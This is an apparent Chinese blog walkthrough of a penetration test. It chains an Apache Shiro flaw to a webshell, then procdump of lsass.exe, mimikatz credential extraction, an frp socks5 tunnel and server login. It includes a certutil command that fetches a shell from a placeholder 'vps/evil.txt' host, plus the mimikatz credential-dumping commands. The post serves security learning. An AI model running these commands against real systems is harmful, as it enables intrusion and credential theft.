思路:

文章任然比较基础,先梳理一下思路,避免浪费大佬们的时间。

通过shiro框架漏洞拿到webshell——上传相关工具procdump.exe读取内存并导出为dmp文件——使用mimikatz进行密码破解——用frp进行反向代理——使用破解的账户密码登录服务器。

测试过程:





通过shiro工具进行测试:关于shiro和工具参考:https://www.cnblogs.com/xiaozi/p/13239046.html

获取webshell,有些时候如果获取不到可以通过远程下载的办法下载shell:certutil -urlcache -split -f http://vps/evil.txt test.jsp



上传procdump.exe

下载地址:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

执行命令:procdump64.exe -accepteula -ma lsass.exe

说明:lsass.exe是windows系统的一个重要进程,里面存着(登录过的)系统账户和密码





把dmp文件下载下来,使用mimikatz进行密码破解:

先导入dmp文件,命令:sekurlsa::minidump lass*.dmp

读取账户密码,命令:sekurlsa::logonpasswords





然后搭建frp梯子:

实战还是多用用plugin = socks5,这个参数可以帮你进行全局代理。



用拿到的账号密码登录服务器:

总结

以前拿到一个弱口令或一个简单的漏洞就认为渗透测试结束了,圈内叫“佛系”。后来发现渗透测试起码要拿shell,毕竟“不拿shell的白帽子不是合格的白帽子”后来发现拿到shell不知道怎么办。其实拿到shell真正的渗透好像才刚刚开始(渗透是一个弹性工作),你可以拿到数据库配置文件获取数据库账号密码、获取网络架构横向渗透、或者像本文拿到账号密码登录服务器。有一个点就是frp的配置,过去一直认为只要有代理功能不都一样吗,所以就没有太关注,后来某次攻防演练发现人家别的团队大佬们已经打完目标了,而我始终都觉得网络卡的不行,其实当时我已经到门口了,就是踢不开门。因为错使用了工具“使用冰蟹”搭建正向代理进行测试,最终因为网络太卡导致放弃了目标,后来和对方大佬交流得知他们用了frp,如果当时我们也使用frp做全局代理可能结果就不一样了。最后是关于shiro,其实有些shiro是需要构造复杂的包才能执行命令的,这也需要运气去碰一碰的,如果你对目标很熟悉,相信运气也会不错的。另外基础还是非常重要的,掌握操作系统的基本命令,当你通过直接上传木马不行的时候可以考虑远程下载木马,该走的弯路多走一走对成长还是很有好处的。

参考:

我们不是创造者,我们只是搬运工!

感谢大佬们的分享:

https://www.cnblogs.com/xiaozi/p/13239046.html

https://times0ng.github.io/2018/04/20/Windows%E5%AF%86%E7%A0%81%E6%8A%93%E5%8F%96%E6%80%BB%E7%BB%93/

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

欢迎关注微信公众号:“天大天财”